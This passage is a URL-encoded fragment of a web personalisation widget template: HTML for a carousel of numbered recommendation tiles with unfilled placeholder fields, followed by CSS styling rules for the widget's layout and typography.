v%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%